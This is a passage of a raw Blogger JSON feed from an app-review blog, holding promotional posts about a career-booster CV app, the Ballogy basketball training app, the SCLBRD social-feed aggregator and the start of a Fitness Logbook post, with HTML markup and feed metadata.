Compact Toolbox"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRhN1lc_hg2BDu2SBeb7TzkCo-xHIbaR-YIJswkokfPNNcM7Ne_NKYtM2n9nDV0mWjSWiJDMjl9pjyBW17BO6Sir8o7jldKSMcPypwkRGQBy5zZMVjdOHjHoqxcVnclr6JpKf3yfiTgPUlUAUFfsgCa0KSXi1EnN7eDEhL1lvjxS6pVy5PHpLASqZwMM\/s72-w400-h146-c\/Tooly%20App%20Image01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-96101888359975539"},"published":{"$t":"2025-11-10T14:59:00.000-08:00"},"updated":{"$t":"2025-12-10T05:49:31.104-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"}],"title":{"type":"text","$t":"Career Booster App Empowers Job Seekers with AI-Driven Career Tools"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnaesrSQ92oKK8oElidnjYmtz1lGPAWegXykBDiC0b91eiS7RAkIQOO28Hiv7DR2aWpU9q6xbUe0OoIwnJOtv38UeeCt3SnOp0gDiLNBdf0fC0W3iEr9AneGWtG_SMKb-B3vESV7Zd_kPeqcqVY-L_to2ckdJRhq0C_2YeAjJD4OMHr_X9m1UPDGQpR4c\/s1481\/Career%20Booster%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1481\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnaesrSQ92oKK8oElidnjYmtz1lGPAWegXykBDiC0b91eiS7RAkIQOO28Hiv7DR2aWpU9q6xbUe0OoIwnJOtv38UeeCt3SnOp0gDiLNBdf0fC0W3iEr9AneGWtG_SMKb-B3vESV7Zd_kPeqcqVY-L_to2ckdJRhq0C_2YeAjJD4OMHr_X9m1UPDGQpR4c\/w400-h208\/Career%20Booster%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn today’s competitive\njob landscape, presenting yourself effectively can make all the difference. The\n\u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003ECareer\nBooster app\u003C\/a\u003E\u003C\/b\u003E, now available for \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003EiOS\u003C\/a\u003E\u003C\/b\u003E,\nis stepping up as a modern solution for anyone looking to craft a standout\nresume and land their next opportunity with the help of AI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EAI \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003ECV Builder\u003C\/a\u003E\u003C\/b\u003E\ntakes the hassle out of resume creation by automatically improving layout,\nformatting, and keyword optimization—making every document \u003Cb\u003EATS-friendly\u003C\/b\u003E\nand ready to capture a recruiter’s attention.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003EJob\nDescription Analyzer\u003C\/a\u003E\u003C\/b\u003E, users can paste any job posting and receive an\ninstant breakdown of key skills, qualifications, and requirements. This feature\nallows candidates to precisely tailor their resumes and cover letters to match\nwhat employers are really seeking.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother highlight is\nthe \u003Cb\u003EResume-to-Job Match Score\u003C\/b\u003E, a smart comparison tool that shows how\nclosely your resume aligns with a specific job. It points out missing details\nor skills, helping users fine-tune their profiles to boost interview chances.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe \u003Cb\u003EAI Document\nGenerator\u003C\/b\u003E adds further convenience by creating professional \u003Cb\u003Ecover\nletters, motivational letters, and alternative CV versions\u003C\/b\u003E—all customized\nfor each application with recruiter-approved phrasing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ETo help users navigate\nautomated hiring systems, Career Booster also includes \u003Cb\u003EATS \u0026amp; Keyword\nFeedback\u003C\/b\u003E, which scans documents to ensure they meet technical and\nlinguistic requirements that many job portals demand.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBuilt to be \u003Cb\u003Euser-friendly\nfor all levels\u003C\/b\u003E, Career Booster welcomes students, professionals, and\nexecutives alike with an interface that makes the process quick, simple, and\ninsightful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EOffering both \u003Cb\u003Efree\nand premium access\u003C\/b\u003E, users can start with essential tools or upgrade for \u003Cb\u003Eunlimited\nresume scans, in-depth analytics, exclusive templates, and continuous feature\nupdates\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBacked by \u003Cb\u003ERecruiter\nIntelligence\u003C\/b\u003E, Career Booster’s suggestions reflect real-world hiring trends\nand industry language, helping every applicant communicate more effectively\nwith decision-makers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESmart, efficient, and\npractical—\u003Cb\u003ECareer Booster\u003C\/b\u003E is becoming the go-to app for anyone serious\nabout enhancing their career prospects and turning applications into job\noffers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/96101888359975539\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/career-booster-app-empowers-job-seekers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/96101888359975539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/96101888359975539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/career-booster-app-empowers-job-seekers.html","title":"Career Booster App Empowers Job Seekers with AI-Driven Career Tools"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnaesrSQ92oKK8oElidnjYmtz1lGPAWegXykBDiC0b91eiS7RAkIQOO28Hiv7DR2aWpU9q6xbUe0OoIwnJOtv38UeeCt3SnOp0gDiLNBdf0fC0W3iEr9AneGWtG_SMKb-B3vESV7Zd_kPeqcqVY-L_to2ckdJRhq0C_2YeAjJD4OMHr_X9m1UPDGQpR4c\/s72-w400-h208-c\/Career%20Booster%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-499320029299111303"},"published":{"$t":"2025-11-07T20:46:00.000-08:00"},"updated":{"$t":"2025-11-14T20:47:31.370-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"}],"title":{"type":"text","$t":"Ballogy App Emerges as a Game-Changer in Modern Basketball Development"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWpiBK8DD8beb_eLJRh_JGrAnyeTH27J7O79btrwTLDgWMUK3ZZGsdsuHIk6ooczbQseRO2QfbgH81WcWsZ1LtNF_2GfLhgSfj0Vy7GI8yfxstpOQabgkFEu94JA6tSxNU54LJNwQKq3Sutt5O8CxJ9OsYqkn3exD1uL-mQyNsLPgoe39yuAfU-B7Zr0\/s892\/ballogy%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"892\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWpiBK8DD8beb_eLJRh_JGrAnyeTH27J7O79btrwTLDgWMUK3ZZGsdsuHIk6ooczbQseRO2QfbgH81WcWsZ1LtNF_2GfLhgSfj0Vy7GI8yfxstpOQabgkFEu94JA6tSxNU54LJNwQKq3Sutt5O8CxJ9OsYqkn3exD1uL-mQyNsLPgoe39yuAfU-B7Zr0\/w400-h169\/ballogy%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EAs basketball training\nadapts to a tech-driven world, one platform is making a noticeable impact on\nathletes, parents, and coaches alike. The \u003Cb\u003E\u003Ca href=\"https:\/\/www.ballogy.com\/\"\u003EBallogy\napp\u003C\/a\u003E\u003C\/b\u003E, now available on both \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.frt.ballogyapp\"\u003EAndroid\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/ballogy-ai-skills-training\/id1276974145\"\u003EiOS\u003C\/a\u003E\u003C\/b\u003E,\nis redefining what skill development looks like—whether you're shooting hoops\nin the driveway or leading a full team practice in the gym.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBuilt for \u003Cb\u003Eat-home\ntraining and organized team environments\u003C\/b\u003E, Ballogy gives players the ability\nto improve with precision. Its standout feature—\u003Cb\u003Eautomatic shot detection\u003C\/b\u003E—tracks\nevery attempt, providing \u003Cb\u003Ereal-time shooting percentages and detailed heat\nmaps\u003C\/b\u003E. This data-driven approach helps athletes understand their strengths,\nidentify weak zones, and track improvement over time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe app also offers an\nimpressive library of \u003Cb\u003E100+ game-like drills and workouts\u003C\/b\u003E, developed in\ncollaboration with respected coaches, trainers, and athletes. For those who\nprefer a personalized routine, users can \u003Cb\u003Ecreate custom workout plans\u003C\/b\u003E and\nfollow structured paths toward their goals. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, players can\nreceive immediate feedback, technique cues, and expert-style guidance without\nwaiting for a trainer to be available.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBeyond training,\nBallogy connects athletes to a broader community. Users can \u003Cb\u003Ecompete with\nplayers from around the world\u003C\/b\u003E, adding a competitive edge to daily practice.\nEach athlete’s profile doubles as a \u003Cb\u003Ebasketball résumé\u003C\/b\u003E, accessible by \u003Cb\u003Emore\nthan 2,000 colleges\u003C\/b\u003E—a notable advantage for those hoping to get noticed.\nAnd with every workout and challenge completed, players earn \u003Cb\u003ELegacy Points\u003C\/b\u003E,\nwhich can lead to exclusive gear and memorable experiences.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EBallogy Skills\nAssessment (BSA)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA defining element of\nthe app is the \u003Cb\u003EBallogy Skills Assessment\u003C\/b\u003E, a standardized way to measure\na player’s shooting ability. Recorded through \u003Cb\u003EBallogy Vision\u003C\/b\u003E, the\nassessment produces an official score that may earn athletes a spot on the \u003Cb\u003Emonthly\nTop Performers Report\u003C\/b\u003E, a list viewed by thousands of college recruiters in\nBallogy’s network.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EFor Coaches: A\nTraining System That Works Year-Round\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBallogy also delivers\npowerful tools for coaches. The platform makes it easy to implement consistent\ntraining by assigning the app’s \u003Cb\u003ENFHS-backed curriculum\u003C\/b\u003E or creating\npersonalized practice plans. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, coaches can generate\ndrills, break down key concepts, and enhance communication.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPlayers can log and\nrecord their training assignments directly in the app, giving coaches a clear\nlook at progress and encouraging accountability. This combination of\ntransparency, structure, and competition supports stronger development—not just\nduring the season, but all year long.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-GB; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EWith its blend of analytics, coaching expertise,\nAI-enhanced guidance, and global competition, Ballogy stands at the forefront\nof next-generation basketball training. Whether you're an aspiring athlete or a\ncoach looking to elevate your program, the app provides the tools to make every\nshot—and every session—count.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/499320029299111303\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/ballogy-app-emerges-as-game-changer-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/499320029299111303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/499320029299111303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/ballogy-app-emerges-as-game-changer-in.html","title":"Ballogy App Emerges as a Game-Changer in Modern Basketball Development"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWpiBK8DD8beb_eLJRh_JGrAnyeTH27J7O79btrwTLDgWMUK3ZZGsdsuHIk6ooczbQseRO2QfbgH81WcWsZ1LtNF_2GfLhgSfj0Vy7GI8yfxstpOQabgkFEu94JA6tSxNU54LJNwQKq3Sutt5O8CxJ9OsYqkn3exD1uL-mQyNsLPgoe39yuAfU-B7Zr0\/s72-w400-h169-c\/ballogy%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-6059149847732888689"},"published":{"$t":"2025-11-03T03:37:00.000-08:00"},"updated":{"$t":"2025-11-03T03:37:44.939-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"}],"title":{"type":"text","$t":"Social App of the Week-SCLBRD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFymf6eZ-dQWUxKwxIoutN80Ia8waTrRyU1XpGlhxjTWezdEUFRneiFfy6IKkrna8pCZzrqksANPv3BkpBJtrysp0g7-3bl6F5yJivI93oM4xx2kc4hsEBaYCds5BRPWxejwzMnvWi7vW5685FiNxCGNjjtkNKuJ8T74n8SKgo6lfGmXHPNO-Ki0t-Vo8\/s892\/SCLBRD%20App%20pic01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"892\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFymf6eZ-dQWUxKwxIoutN80Ia8waTrRyU1XpGlhxjTWezdEUFRneiFfy6IKkrna8pCZzrqksANPv3BkpBJtrysp0g7-3bl6F5yJivI93oM4xx2kc4hsEBaYCds5BRPWxejwzMnvWi7vW5685FiNxCGNjjtkNKuJ8T74n8SKgo6lfGmXHPNO-Ki0t-Vo8\/w400-h165\/SCLBRD%20App%20pic01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIf you’ve been searching for an app that\nunites all your favorite social platforms in one convenient place, look no\nfurther. We’re talking about the \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003ESCLBRD\u003C\/a\u003E\napp\u003C\/b\u003E, which was also featured in our reviews last week. Now available for \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nSCLBRD stands out with its impressive lineup of features that simplify the way\nyou stay connected. With its innovative design and smart integrations, we’re\nproud to name it our \u003Cb\u003ESocial App of the Week\u003C\/b\u003E. Let’s take a closer look at\nwhat makes this app truly special.\u003C\/span\u003E\u003Cspan style=\"display: none; mso-ansi-language: EN-GB; mso-hide: all;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, SCLBRD’s \u003Cb\u003EUnified\nFeed\u003C\/b\u003E allows users to see all their social updates in one place—no more\nbouncing between apps to catch up with posts. Whether it’s a TikTok video, an\nInstagram reel, a YouTube upload, or a tweet on X, it all flows together in a\nsingle, visually engaging feed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EMulti-Platform\nCoverage\u003C\/b\u003E is particularly impressive. It supports Facebook, Instagram,\nTikTok, YouTube, X (formerly Twitter), Spotify, and Apple Music, with even more\nintegrations like LinkedIn and Pinterest expected soon. This makes SCLBRD one\nof the few apps aiming to truly consolidate social media viewing across the\nweb’s biggest platforms.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBeyond convenience,\nSCLBRD focuses heavily on personalization. Users can \u003Cb\u003EFollow Without Limits\u003C\/b\u003E,\nadding as many people, creators, or brands as they like. The \u003Cb\u003EVisual-First\u003C\/b\u003E\ndesign ensures that photos, videos, reels, and clips shine in full quality\ndirectly within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESmart management tools\nmake it easy to stay on top of what matters. \u003Cb\u003ESmart Notifications\u003C\/b\u003E alert\nusers when someone they follow posts something new, while the \u003Cb\u003ECustom Filter\u003C\/b\u003E\nfeature helps cut through the clutter—letting users focus only on the platforms\nand content types they care about most.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESCLBRD’s \u003Cb\u003ECustom\nControl\u003C\/b\u003E settings also allow users to decide which platforms to track and\nhow often the app updates. With \u003Cb\u003Ehourly scans\u003C\/b\u003E, the app ensures there’s \u003Cb\u003Eno\nmore FOMO\u003C\/b\u003E—you’ll always be up to date with the latest posts, stories, and\nreleases.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPerhaps the most\nempowering feature is summed up by the app’s mantra: \u003Cb\u003E“Your Feed, Your\nRules.”\u003C\/b\u003E SCLBRD gives users the ability to build custom groups around their\ninterests, organize their favorite creators, and watch content flow exactly the\nway they want it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a time when social\nfeeds are fragmented across multiple apps, SCLBRD feels like a step toward\ndigital sanity—bringing everything, and everyone, together in one place.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/6059149847732888689\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/social-app-of-week-sclbrd.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6059149847732888689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6059149847732888689"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/social-app-of-week-sclbrd.html","title":"Social App of the Week-SCLBRD"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFymf6eZ-dQWUxKwxIoutN80Ia8waTrRyU1XpGlhxjTWezdEUFRneiFfy6IKkrna8pCZzrqksANPv3BkpBJtrysp0g7-3bl6F5yJivI93oM4xx2kc4hsEBaYCds5BRPWxejwzMnvWi7vW5685FiNxCGNjjtkNKuJ8T74n8SKgo6lfGmXHPNO-Ki0t-Vo8\/s72-w400-h165-c\/SCLBRD%20App%20pic01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1618509496012782435"},"published":{"$t":"2025-10-29T06:21:00.000-07:00"},"updated":{"$t":"2025-10-29T06:21:24.293-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"}],"title":{"type":"text","$t":"Fitness Logbook App: Redefining the Way You Train"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UyQSYNh1GxHeAhtx93vssmqsF6lgJlQmVo9G8sPOD6Atg5FJ2L3NAJbS8vwec3nJ45vhXjJfq_TcA8kZuwiHHz0P_xtTtHInn3mQbFopTzatOzbuLroprH29RUOFFQsGL9DXr_7g0AE_Sfxlk2IS_JtdWSa4qHPmpJ9Zq-SCcQxueE3y6dG5Wbbj01I\/s1225\/Fitness%20Logbook%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1225\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UyQSYNh1GxHeAhtx93vssmqsF6lgJlQmVo9G8sPOD6Atg5FJ2L3NAJbS8vwec3nJ45vhXjJfq_TcA8kZuwiHHz0P_xtTtHInn3mQbFopTzatOzbuLroprH29RUOFFQsGL9DXr_7g0AE_Sfxlk2IS_JtdWSa4qHPmpJ9Zq-SCcQxueE3y6dG5Wbbj01I\/w400-h203\/Fitness%20Logbook%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn the crowded world\nof fitness apps, the \u003Ci\u003E\u003Ca href=\"https:\/\/fitness-logbook.com\/\"\u003EFitness Logbook\u003C\/a\u003E\u003C\/i\u003E\nstands out as a powerhouse of precision, planning, and performance. Designed\nfor athletes, lifters, and anyone serious about training, it’s available for\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/fitness-logbook\/id1524503407\"\u003E \u003Cb\u003EiOS\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.fitnesslogbook.app\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E\n— with \u003Cb\u003EApple Watch support\u003C\/b\u003E for those who prefer to track everything from\ntheir wrist, including \u003Cb\u003Eheart rate\u003C\/b\u003E and workout logs on the go.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003Eintuitive\ninterface\u003C\/b\u003E makes recording workouts quick and seamless. From your first\nwarm-up set to your final rep, everything can be logged in just a few taps. Its\n\u003Cb\u003Eadvanced planner\u003C\/b\u003E allows users to build custom \u003Cb\u003Eworkout routines\u003C\/b\u003E\nand structure \u003Cb\u003Elong-term training programs\u003C\/b\u003E with multiple phases — ideal\nfor progressive overload, hypertrophy, or strength cycles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 